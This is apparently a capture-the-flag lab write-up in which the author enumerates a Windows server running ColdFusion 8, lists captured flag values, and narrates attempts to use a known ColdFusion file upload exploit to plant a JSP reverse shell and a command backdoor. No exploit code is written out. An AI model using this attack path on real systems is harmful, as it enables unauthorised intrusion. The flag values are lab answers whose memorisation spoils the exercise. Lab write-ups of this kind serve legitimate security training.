Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 02650d3a69a70780c302e146a6cb96f3 |
| root.txt | ce65ceee66b2b5ebaff07e50508ffb90 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: Microsoft Windows Server 2008 R2 (90%)
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Solution
Enumeration
Open Ports
msrpc on tcp/135
fmtp on tcp/8500
msrpc on tcp/49154
Manual Enumeration
As always, I began by launching Nmap quick and full TCP scans, along with an Nmap top 20 UDP port scan.
There were only 3 ports open. Two RPC ports, and something called fmtp. I searched google and found that this service might be Flight Message Transfer Protocol. I can't connect to it with nc or telnet. Can I browse to this page? Maybe like FTP I can get a dir listing or something? That worked.

Ok, all the extensions are .cfm, searching for ".cfm tcp 8500" results in numerous references to Adobe Coldfusion. Requesting a .cfm file confirmed this.

I found a config File for compass travel.
#C:\\Program Files\\SQuirreL SQL Client\\compasstravel
\# \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\# \*\*\* Please do NOT edit this file. \*\*\*
\# \*\*\* CHANGING THE CONTENT OF THIS FILE MAY CAUSE DATA CORRUPTION. \*\*\*
\# \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
#Mon Apr 16 22:47:07 IST 2007
SysschemasIndex2Identifier=225
SyscolumnsIdentifier=144
SysconglomeratesIndex1Identifier=49
SysconglomeratesIdentifier=32
SyscolumnsIndex2Identifier=177
SysschemasIndex1Identifier=209
SysconglomeratesIndex3Identifier=81
SystablesIndex2Identifier=129
SyscolumnsIndex1Identifier=161
derby.serviceProtocol=org.apache.derby.database.Database
SysschemasIdentifier=192
derby.storage.propertiesId=16
SysconglomeratesIndex2Identifier=65
derby.serviceLocale=en_US
SystablesIdentifier=96
SystablesIndex1Identifier=113
I found a login page at /CFIDE/administrator. The login page verified the running version to be ColdFusion 8.

I found a Remote File Upload/Execution exploit in exploit-db, but it was for MSF only. I found a copy that had been converted to python2.

I copied a .jsp reverse shell from /usr/share/webshells/jsp into my working directory. The script accepts my ip address as post parameter ipAddress, and my port as post parameter ipPort.

I converted it to python 3 real quick, by basically just updating the print statements to use print(), then I fired it off. The script reported back that the upload was successful, and gave me the URL path where I could find the payload.

I got an error.

I URL encoded the payload and tried again. It also errored out.

I decided to upload the cmd.jsp backdoor. That also failed, twice. I think I might have killed the service with the first upload. I decided to reset the machine, then try again.
